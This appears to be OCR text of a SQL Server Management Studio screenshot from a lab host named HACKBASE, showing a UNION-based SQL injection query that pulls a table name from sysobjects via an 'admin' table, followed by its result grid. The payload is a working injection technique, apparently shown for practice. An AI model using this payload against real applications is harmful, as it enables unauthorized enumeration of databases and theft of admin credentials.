 SQLQuery3.s...ator (55))*
HACKBASE.Te... - dbo.Admin
select * from admin where id=1 and 1=2 union all select 1, (
select top 1 name from (select top 1 name from sysobjects where
xtype=0x75 order by name) t order by name desc),3 from sysobjects
结果
消息
id name passWord
1 1 Admin 3
2 1 Admin 3
3 1 Admin 3
4 1 Admin 3
5 1 Admin 3
6 1 Admin 3
7 1 Admin 3
8 1 Admin 3
9 1 Admin 3
10 1 Admin 3
查询已成功执行。 HACKBASE (10.0 RTM) HACKBASE\Administrator... TestDB 00:00:00 58 行